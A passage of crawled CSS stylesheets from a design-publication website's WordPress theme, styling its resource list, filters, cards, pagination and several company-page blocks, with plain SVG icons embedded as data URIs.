svg{transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.welcome-back--ctaground .btn-white-border:active path,.welcome-back--ctaground .btn-white-border:active svg,.welcome-back--ctaground .btn-white-border:hover path,.welcome-back--ctaground .btn-white-border:hover svg{fill:var(--cp-blue-secondary)!important}.welcome-back--events{display:block;padding-top:var(--spacing-24x)}@media only screen and (max-width:767px){.welcome-back--events{padding-top:var(--spacing-16x);padding-top:var(--spacing-14x)}}.welcome-back--events img,.welcome-back--events picture{display:block}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css
body_size: 12147
content:
.wp-block-ad-block-ad-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.refer-friend--block{background-color:var(--cp-darker-blue);background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;padding-top:var(--spacing-5x);position:relative}@media only screen and (max-width:767px){.refer-friend--block{background-position:0;padding-top:0}}.refer-friend--block .creativepro-container{max-width:1526px}@media only screen and (max-width:767px){.refer-friend--block .creativepro-container{padding:0}}.refer-friend--wrap{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:767px){.refer-friend--wrap{flex-direction:column-reverse}}.refer-friend--img{align-self:flex-end;width:36.54%}@media only screen and (max-width:767px){.refer-friend--img{align-self:flex-start;max-width:357px;width:100%}}.refer-friend--img img,.refer-friend--img picture{display:block}.refer-friend--content{padding-bottom:var(--spacing-4x);padding-left:85px;padding-top:var(--spacing-4x);width:63.46%}@media only screen and (max-width:1199px){.refer-friend--content{padding-left:var(--spacing-5x)}}@media only screen and (max-width:767px){.refer-friend--content{padding-left:var(--spacing-8x);padding-right:var(--spacing-8x);padding-top:var(--spacing-14x);text-align:center;width:100%}}.refer-friend--content h2{font-size:48px;font-weight:var(--fw-bold);line-height:52px;margin-bottom:var(--spacing-1x)}@media only screen and (max-width:1199px){.refer-friend--content h2{font-size:calc(var(48px)/1.1);line-height:1.3}}@media only screen and (max-width:767px){.refer-friend--content h2{font-size:36px;margin-top:0}}.refer-friend--content p{font-size:var(--p-bigger);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height)}.refer-friend--content .btn-primary{margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css
body_size: 3110
content:
/*!***********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/resources/resources/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************/
/* Main Styles */
#resource-list {
  display: flex;
  margin: 0 auto;
  max-width: 1220px;
  width: 100%;
  margin-top: 66px;
  font-family: var(--header-font);
  overflow-anchor: none;
}
#resource-list + .hr-margin {
  margin-top: var(--spacing-16x, 64px);
  margin-bottom: var(--spacing-5x, 20px);
}
.hr-margin {
  border: 1px solid #ececec;
  max-width: 1220px;
  width: 100%;
  margin: 28px auto;
}
#resource-list .resource-list__inner {
  display: flex;
  flex-wrap: nowrap;
  -moz-column-gap: var(--spacing-10x, 40px);
       column-gap: var(--spacing-10x, 40px);
}
/* Resource Filtering Styles */
#resource-list #resource-list__filtering {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  min-width: 275px;
}
#resource-list #resource-list__content__sort {
  display: flex;
  align-items: center;
  -moz-column-gap: var(--spacing-2x);
       column-gap: var(--spacing-2x);
  margin-bottom: var(--spacing-5x);
  border-radius: 4px;
}
#resource-list #resource-list__content__sort span {
  font-size: 12px;
  font-family: var(--header-font);
  font-weight: 500;
  white-space: nowrap;
}
#resource-list #resource-list__content__sort #resource-list__sort {
  max-width: 158px;
  max-height: 38px;
  border: 1px solid #cbcbcb;
  font-family: var(--header-font);
}
#resource-list #search-container {
  width: 100%;
  margin-bottom: var(--spacing-4x, 16px);
}
#resource-list #quick-search-input {
  max-width: 275px;
  width: 100%;
  background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2218%22%20height%3D%2218%22%20viewBox%3D%220%200%2018%2018%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20clip-path%3D%22url%28%23clip0_3343_1114%29%22%3E%3Cpath%20d%3D%22M11.625%2010.5H11.0325L10.8225%2010.2975C11.7225%209.24748%2012.1875%207.81498%2011.9325%206.29248C11.58%204.20748%209.83998%202.54248%207.73998%202.28748C4.56748%201.89748%201.89748%204.56748%202.28748%207.73998C2.54248%209.83998%204.20748%2011.58%206.29248%2011.9325C7.81498%2012.1875%209.24748%2011.7225%2010.2975%2010.8225L10.5%2011.0325V11.625L13.6875%2014.8125C13.995%2015.12%2014.4975%2015.12%2014.805%2014.8125C15.1125%2014.505%2015.1125%2014.0025%2014.805%2013.695L11.625%2010.5ZM7.12498%2010.5C5.25748%2010.5%203.74998%208.99248%203.74998%207.12498C3.74998%205.25748%205.25748%203.74998%207.12498%203.74998C8.99248%203.74998%2010.5%205.25748%2010.5%207.12498C10.5%208.99248%208.99248%2010.5%207.12498%2010.5Z%22%20fill%3D%22%23161616%22/%3E%3C/g%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_3343_1114%22%3E%3Crect%20width%3D%2218%22%20height%3D%2218%22%20fill%3D%22white%22/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 10px center;
  padding-left: 40px;
  border-radius: 4px;
  border: 1px solid #cbcbcb;
  box-shadow: inset 0px 0px 1px rgba(0, 0, 0, 0.2);
  font-family: var(--header-font);
}
/* Visually Hidden Class */
#resource-list .visually-hidden {
  position: absolute !important;
  height: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  white-space: nowrap;
}
#resource-list #filter-options {
  width: 100%;
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-2x, 8px);
}
/* Filter Category Styles */
#resource-list .filter-category {
  width: 100%;
}
/* Filter Toggle Button */
#resource-list .filter-toggle {
  font-family: var(--header-font);
  position: relative;
  background: none;
  border: none;
  border-radius: 0;
  font-size: 16px;
  font-weight: var(--fw-normal-bold);
  text-align: left;
  min-width: 100%;
  cursor: pointer;
  padding: 15px 10px;
  padding-right: 30px;
  color: var(--cp-dark-gray1);
  transition: background-color 0.3s ease;
}
/* Add the chevron icon */
#resource-list .filter-toggle::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  width: 24px;
  height: 24px;
  background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20clip-path%3D%22url%28%23clip0_3343_1168%29%22%3E%3Cpath%20d%3D%22M9.29006%206.71002C8.90006%207.10002%208.90006%207.73002%209.29006%208.12002L13.1701%2012L9.29006%2015.88C8.90006%2016.27%208.90006%2016.9%209.29006%2017.29C9.68006%2017.68%2010.3101%2017.68%2010.7001%2017.29L15.2901%2012.7C15.6801%2012.31%2015.6801%2011.68%2015.2901%2011.29L10.7001%206.70002C10.3201%206.32002%209.68006%206.32002%209.29006%206.71002Z%22%20fill%3D%22%23696969%22/%3E%3C/g%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_3343_1168%22%3E%3Crect%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22white%22/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
  transform: translateY(-50%) rotate(0deg);
  transition: transform 0.3s ease;
}
/* Rotate the chevron when expanded */
#resource-list .filter-toggle[aria-expanded=true]::after {
  transform: translateY(-50%) rotate(-90deg);
}
/* Apply background color when selected */
#resource-list .filter-toggle.selected {
  background-color: var(--cp-bg-blue-tinted-grey);
  font-weight: var(--fw-semi-bold);
}
/* Filter Options */
#resource-list .filter-options:not(.expanded) {
  display: none;
  padding: 0 10px;
  flex-direction: column;
  row-gap: var(--spacing-2x, 8px);
}
/* Expanded Filter Options */
#resource-list .filter-options.expanded {
  display: flex;
  padding: 0 10px;
  flex-direction: column;
  margin-bottom: var(--spacing-5x, 20px);
  margin-top: var(--spacing-4x, 16px);
  row-gap: var(--spacing-4x, 16px);
}
/* Checkbox and Label Styles */
#resource-list .filter-options label {
  display: flex !important;
  justify-content: flex-start;
  align-items: center;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
  font-size: 15px;
  line-height: 20px;
  font-weight: var(--fw-normal-bold);
  color: black;
}
#resource-list .filter-options .filter-options__date {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
#resource-list .filter-options input[type=checkbox] {
  margin-right: 5px;
  width: 16px;
  height: 16px;
  border: 1px solid #cbcbcb;
}
#resource-list .filter-options iput[type=checkbox]:checked {
  background-color: var(--cp-blue);
  border: none;
}
/* Author Input Field */
#resource-list .filter-options input[type=text] {
  width: 100%;
  padding: 5px 10px;
  box-sizing: border-box;
  min-height: 40px;
}
/* Date Input Fields */
#date-filter-clear__label {
  justify-content: flex-end !important;
}
#date-filter-clear {
  background: none;
  border: none;
  font-family: "QualionCPVF";
  font-weight: 500;
  padding: 0;
  cursor: pointer;
}
#resource-list .filter-options input[type=date] {
  padding: 5px;
  margin-left: 5px;
  cursor: pointer;
  border: none;
}
#resource-list #filter-options .hr-margin {
  border: 1px solid #ececec;
  max-width: 1220px;
  width: 100%;
  margin: var(--spacing-2x, 8px) 0 var(--spacing-4x, 16px) 0;
}
#resource-list .filter-reset {
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  min-width: 100%;
}
#resource-list .filter-reset #clear-filters {
  background: none;
  color: var(--cp-blue);
  padding: 0;
  font-family: var(--header-font);
  padding-right: 10px;
  font-weight: var(--fw-semi-bold);
}
#resource-list .mobile-filter-apply {
  display: none;
}
@media (max-width: 768px) {
  #resource-list .filter-reset,
  #resource-list .hr-margin,
  #resource-list + .hr-margin {
    display: none;
  }
  #resource-list .mobile-filter-apply {
    align-items: center;
    min-width: 100%;
    -moz-column-gap: var(--spacing-2x, 8px);
         column-gap: var(--spacing-2x, 8px);
  }
  #resource-list .mobile-filter-apply #mobile-filter-clear,
  #resource-list .mobile-filter-apply #mobile-filter-apply {
    min-width: 50%;
  }
}
#quick-search-results {
  width: 100%;
}
/* Wrapper styles for grid view */
#quick-search-results-content {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: center;
  max-width: 1200px;
  min-width: 100%;
  gap: var(--spacing-6x, 24px);
  transition: opacity 0.3s ease-in;
}
#quick-search-results-content a {
  font-family: var(--header-font);
  padding: 0;
}
/* Resource Card styling */
#resource-list .resource-card {
  background: var(--cp-white);
  border: 1px solid #cbcbcb;
  border-radius: 12px;
  overflow: hidden;
  width: 100%;
  max-width: 275px;
  padding: var(--spacing-6x, 24px);
  filter: drop-shadow(0px 0px 1px rgba(0, 0, 0, 0.05));
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-2x, 8px);
}
#articles-tutorials-hidden {
  display: contents;
}
#resource-list .resource-card__image {
  width: 100%;
  height: 120px;
  overflow: hidden;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: relative;
}
#resource-list .resource-card__image a {
  width: 100%;
  height: 100%;
}
#resource-list .resource-card__image a img {
  width: auto;
}
@media only screen and (max-width: 768px) {
  #resource-list .resource-card__image a img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 8px;
    position: absolute;
  }
  #resource-list .resource-card__image,
  #resource-list .resource-card__image a {
    height: 191px;
  }
}
#resource-list .resource-card__type-bookmark {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: var(--spacing-2x, 8px);
}
#resource-list .resource-card__type-bookmark .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
#resource-list .resource-card__type-bookmark .cbxwpbkmarktrig-icon {
  padding: 10px;
}
#resource-list .resource-card__type-bookmark .resource-card__type {
  font-size: 12px;
  font-family: var(--header-font);
  background-color: var(--cp-lightest-gray);
  border-radius: 4px;
  padding: var(--spacing-1x, 4px) var(--spacing-2x, 8px);
}
.resource-card__title {
  font-size: 1.25rem;
  margin: 0;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 4;
  line-clamp: 4;
  line-height: 24px;
}
#resource-list .resource-card__title a {
  text-decoration: none;
  color: var(--cp-black);
}
#resource-list .resource-card__title a:hover {
  color: var(--cp-light-red);
}
#resource-list .resource-card__date {
  font-size: 15px;
  font-weight: var(--fw-bold);
  color: var(--cp-blue);
  margin-bottom: 10px;
}
#resource-list .resource-members-only {
  display: flex;
  padding: 4px 8px;
  background-color: var(--cp-primary-yellow);
  color: var(--cp-black);
  font-weight: var(--fw-semi-bold);
  font-size: 12px;
  border-radius: 4px;
  margin-top: 8px;
  max-width: -moz-fit-content;
  max-width: fit-content;
  position: relative;
  line-height: 0;
  justify-content: center;
  align-items: center;
}
#resource-list .resource-members-only::before {
  content: "";
  display: inline-block;
  width: 14px;
  height: 14px;
  background-image: url("data:image/svg+xml,%3Csvg%20width=%2714%27%20height=%2714%27%20viewBox=%270%200%2014%2014%27%20xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath%20d=%27M7%200.5L8.5716%205.33688H13.6574L9.5429%208.32624L11.1145%2013.1631L7%2010.1738L2.8855%2013.1631L4.4571%208.32624L0.342604%205.33688H5.4284L7%200.5Z%27%20fill=%27%233949F3%27/%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
  vertical-align: middle;
  margin-right: var(--spacing-1x, 4px);
  position: relative;
  top: -1px;
}
#resource-list .resource-card__content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  row-gap: var(--spacing-4x, 16px);
  margin-bottom: var(--spacing-3x, 12px);
}
/* Pagination styling */
#pagination-controls {
  display: flex;
  justify-content: center;
  margin-top: 20px;
  margin-bottom: 220px;
  font-family: var(--header-font);
}
#pagination-controls .pagination-ellipsis {
  margin: 0 8px;
  color: #666;
}
#pagination-controls .pagination-link {
  margin: 0 5px;
  padding: 8px 12px;
  color: var(--cp-black);
  text-decoration: none;
  box-shadow: none !important;
  font-weight: 500;
}
#pagination-controls .pagination-link:hover {
  background-color: var(--cp-bg-blue-tinted-grey);
}
.pagination-link.active {
  font-weight: 600;
  text-decoration: underline;
  background-color: var(--cp-bg-blue-tinted-grey);
  border-radius: 4px;
}
#pagination-controls .pagination-link[disabled] {
  background-color: #ccc;
  pointer-events: none;
}
#pagination-controls .pagination-next,
#pagination-controls .pagination-prev {
  font-weight: var(--fw-semi-bold);
  color: var(--cp-blue);
}
#pagination-controls .pagination-next:hover,
#pagination-controls .pagination-prev:hover {
  background: none;
}
/* Spinner Style */
#resource-list .spinner {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 4px solid rgba(0, 0, 0, 0.1);
  border-left-color: var(--cp-blue);
  animation: spinner 1s linear infinite;
  margin: 0 auto;
}
@keyframes spinner {
  to {
    transform: rotate(360deg);
  }
}
@media screen and (max-width: 1230px) {
  #resource-list .resource-list__inner {
    padding: 0 var(--spacing-5x, 20px);
  }
  #quick-search-results-content {
    max-width: 900px;
  }
}
#mobile-filter-toggle {
  display: none;
  /* Hidden by default, shown on mobile */
}
/* Mobile Styles */
@media screen and (max-width: 768px) {
  #resource-list {
    margin-top: var(--spacing-5x, 20px);
  }
  #resource-list .resource-list__inner {
    flex-direction: column;
    padding: 0 var(--spacing-5x, 20px);
    min-width: 100%;
  }
  /* Mobile Filter Toggle */
  #mobile-filter-toggle {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    min-width: 100%;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 500;
    background-color: var(--cp-white);
    border: none;
    border-radius: 4px;
    cursor: pointer;
    margin-bottom: var(--spacing-4x, 16px);
    position: relative;
    color: var(--cp-black);
  }
  #mobile-filter-toggle .filter-icon {
    display: flex;
    align-items: center;
    margin-right: var(--spacing-2x, 8px);
    font-weight: var(--fw-semi-bold);
  }
  #mobile-filter-toggle .filter-icon::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20fill=%22none%22%20viewBox=%220%200%2024%2024%22%3E%3Cpath%20fill=%22%23696969%22%20d=%22M10%2018h4v-2h-4v2ZM4%206v2h16V6H4Zm3%207h10v-2H7v2Z%22/%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
  }
  #mobile-filter-toggle::after {
    content: "";
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20clip-path%3D%22url%28%23clip0_3343_1168%29%22%3E%3Cpath%20d%3D%22M9.29006%206.71002C8.90006%207.10002%208.90006%207.73002%209.29006%208.12002L13.1701%2012L9.29006%2015.88C8.90006%2016.27%208.90006%2016.9%209.29006%2017.29C9.68006%2017.68%2010.3101%2017.68%2010.7001%2017.29L15.2901%2012.7C15.6801%2012.31%2015.6801%2011.68%2015.2901%2011.29L10.7001%206.70002C10.3201%206.32002%209.68006%206.32002%209.29006%206.71002Z%22%20fill%3D%22%23696969%22/%3E%3C/g%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_3343_1168%22%3E%3Crect%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22white%22/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
    transition: transform 0.3s ease;
  }
  #mobile-filter-toggle[aria-expanded=true]::after {
    transform: translateY(-50%) rotate(-90deg);
  }
  #mobile-filter-toggle #filter-count {
    margin-left: var(--spacing-1x, 4px);
    color: var(--cp-dark-gray2);
  }
  #resource-list #quick-search-input {
    min-width: 100%;
  }
  /* Adjust filter options container */
  #filter-options {
    width: 100%;
    display: none;
    flex-direction: column;
    margin-bottom: var(--spacing-4x, 16px);
  }
  #filter-options .filter-options.expanded {
    background-color: var(--cp-light-gray2);
    padding: var(--spacing-3x, 12px);
    display: flex !important;
    flex-direction: column;
    row-gap: var(--spacing-2x, 8px);
  }
  #filter-options .filter-options.expanded label {
    display: flex;
    align-items: center;
  }
  #filter-options .filter-options.expanded input[type=checkbox] {
    width: 20px;
    height: 20px;
  }
  #filter-options .filter-toggle {
    width: 100%;
    max-width: unset;
    border-radius: 0;
    padding: var(--spacing-4x, 16px);
    margin: 0;
  }
  #filter-options .filter-toggle.selected {
    background-color: transparent;
    font-weight: 600;
    margin-bottom: var(--spacing-4x, 16px);
  }
  /* Adjust resource cards */
  #quick-search-results-content {
    flex-direction: column;
    gap: var(--spacing-5x, 20px);
  }
  #resource-list .resource-card {
    max-width: none;
    padding: var(--spacing-5x, 20px);
    border: none;
    border-radius: 0;
    filter: none;
  }
  /* Adjust filter category styles */
  #resource-list .filter-toggle {
    padding: 15px 0;
    color: var(--cp-black);
  }
  #resource-list .filter-options {
    display: none;
    padding: 0 10px;
    flex-direction: column;
  }
  #resource-list .filter-options.expanded {
    display: flex;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css
body_size: 822
content:
.wp-block-get-connected-get-connected{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.get-connected--block{background:var(--cp-dark-blue);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.get-connected--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.get-connected--block{padding:var(--spacing-14x) 0}}.get-connected--block:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:28px;content:"";display:block;height:183px;left:0;position:absolute;width:200px;z-index:0}@media only screen and (max-width:1199px){.get-connected--block:before{height:100px;width:110px}}@media only screen and (max-width:767px){.get-connected--block:before{display:none}}.get-connected--block .creativepro-container{position:relative;z-index:1}.get-connected--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.get-connected--title{margin-bottom:var(--spacing-5x)}}.get-connected--wrap{display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.get-connected--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.get-connected--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.get-connected--inner{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;padding:var(--spacing-8x) var(--spacing-3x)}.get-connected--inner picture{display:block;margin-bottom:var(--spacing-2x)}.get-connected--inner picture img{display:block;height:36px;margin:0 auto;-o-object-fit:contain;object-fit:contain;width:36px}.get-connected--inner .h3,.get-connected--inner h3{font-size:20px;font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}@media only screen and (max-width:1023px){.get-connected--inner .h3,.get-connected--inner h3{font-size:var(--p-normal)}}.get-connected--inner p{color:var(--cp-light-gray1);flex:1;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.get-connected--inner p{font-size:var(--p-small)}}.get-connected--inner .btn-white-border{margin-top:var(--spacing-6x)}@media only screen and (max-width:767px){.get-connected--inner .btn-white-border{background-color:var(--cp-white);color:var(--cp-blue-secondary);margin-top:var(--spacing-5x)}.get-connected--inner .btn-white-border:hover{background-color:var(--btn-prim-bg);color:var(--cp-blue-secondary)}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css
body_size: 1678
content:
.wp-block-our-history-our-history{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.our-history--block{background:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.our-history--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.our-history--block{padding:0}}.our-history--block:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:144px;position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);width:144px;z-index:0}@media only screen and (max-width:767px){.our-history--block:before{display:none}}.our-history--block:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:26px;content:"";display:block;height:60px;left:0;position:absolute;width:153px;z-index:0}@media only screen and (max-width:767px){.our-history--block:after{display:none}}.our-history--block .creativepro-container{position:relative;z-index:1}@media only screen and (max-width:767px){.our-history--block .creativepro-container{padding:0}}.our-history--wrap{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:767px){.our-history--wrap{flex-direction:column-reverse}}.our-history--content{width:50%}@media only screen and (max-width:767px){.our-history--content{padding:var(--spacing-10x) var(--spacing-6x) var(--spacing-14x) var(--spacing-6x);width:100%}}.our-history--content .creativepro-small{display:inline-block;font-size:16px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;margin-bottom:var(--spacing-1x)}.our-history--content .creativepro-h2{margin-bottom:var(--spacing-5x)}.our-history--content p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}.our-history--content p:last-child{margin-bottom:0}.our-history--content ul li{margin-bottom:10px;padding-left:25px;position:relative}.our-history--content ul li::marker{display:none}.our-history--content ul li:before{background:url(../../images/gray-bullet.7a308de3.png) no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.our-history--content .btn-expand{align-items:center;cursor:pointer;display:inline-flex;margin-top:var(--spacing-10x)}.our-history--content .btn-expand>svg{display:inline-block;margin-left:var(--spacing-2x);fill:var(--cp-white);transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.our-history--content .btn-expand.expand>svg{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}.our-history--content .expand-content{max-height:150px;overflow:hidden;transition:all 1s ease}.our-history--content .expand-content.expand{max-height:var(--originalHeight)!important}.our-history--img{padding-left:var(--spacing-12x);width:50%}@media only screen and (max-width:767px){.our-history--img{padding-left:0;width:100%}}.our-history--img img,.our-history--img picture{display:block}.our-history--img img{max-width:100%;width:100%}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css
body_size: 3719
content:
/*!******************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/company/join-our-community/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-join-our-community-purple-join-our-community-purple {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.join-community {
  position: relative;
  padding: var(--spacing-16x) 0;
}
@media only screen and (max-width: 767px) {
  .join-community {
    padding: var(--spacing-4x) 0 var(--spacing-14x) 0;
  }
}
.join-community--purple {
  background-color: var(--cp-light-purple);
}
.join-community--purple:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 22px;
  display: block;
  width: 120px;
  height: 96px;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 0;
}
@media only screen and (max-width: 767px) {
  .join-community--purple:before {
    display: none;
  }
}
.join-community--purple .creativepro-container {
  position: relative;
  z-index: 1;
}
.join-community--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  max-width: 1090px;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .join-community--wrap {
    display: block;
  }
}
.join-community--img {
  width: 392px;
}
@media only screen and (max-width: 767px) {
  .join-community--img {
    margin: 0;
  }
}
@media only screen and (max-width: 575px) {
  .join-community--img {
    width: 100%;
  }
}
.join-community--img picture, .join-community--img img {
  display: block;
}
.join-community--img picture img, .join-community--img img img {
  max-width: 100%;
}
.join-community--content {
  width: calc(100% - 392px);
  padding-left: var(--spacing-16x);
}
@media only screen and (max-width: 1199px) {
  .join-community--content {
    padding-left: var(--spacing-10x);
  }
}
@media only screen and (max-width: 767px) {
  .join-community--content {
    width: 100%;
    padding-left: 0;
    margin-top: var(--spacing-4x);
  }
}
.join-community--content .creativepro-h2 {
  margin-bottom: var(--spacing-6x);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css
body_size: 1607
content:
.wp-block-what-we-do-what-we-do{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.what-we-do--block{background:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.what-we-do--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.what-we-do--block{padding:var(--spacing-14x) 0}}.what-we-do--block:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:96px;position:absolute;right:0;top:135px;width:125px;z-index:0}@media only screen and (max-width:767px){.what-we-do--block:before{display:none}}.what-we-do--block .creativepro-container{position:relative;z-index:1}.what-we-do--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.what-we-do--title{margin-bottom:var(--spacing-5x)}}.what-we-do--wrap{display:grid;gap:var(--spacing-2x) var(--spacing-6x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.what-we-do--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.what-we-do--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.what-we-do--inner{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;padding:var(--spacing-8x) var(--spacing-6x)}.what-we-do--inner picture{display:block;margin-bottom:var(--spacing-2x)}.what-we-do--inner picture img{display:block;height:36px;margin:0 auto;-o-object-fit:contain;object-fit:contain;width:36px}.what-we-do--inner .h3,.what-we-do--inner h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}@media only screen and (max-width:1023px){.what-we-do--inner .h3,.what-we-do--inner h3{font-size:var(--p-normal)}}.what-we-do--inner p{color:var(--cp-dark-gray1);flex:1;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.what-we-do--inner 